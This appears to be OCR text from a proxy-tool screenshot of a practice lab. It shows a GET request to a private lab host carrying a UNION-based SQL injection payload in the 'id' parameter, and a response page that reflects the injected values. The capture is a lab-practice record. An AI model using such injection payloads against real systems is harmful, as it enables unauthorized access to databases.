 Request
Pretty Raw Hex
\n
1 GET /post?id=0+UNION+SELECT+,2,'id',4--+- HTTP/1.1
2 Host: 10.10.239.121
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
Login Register
View Post
Home / Post: 2
2
id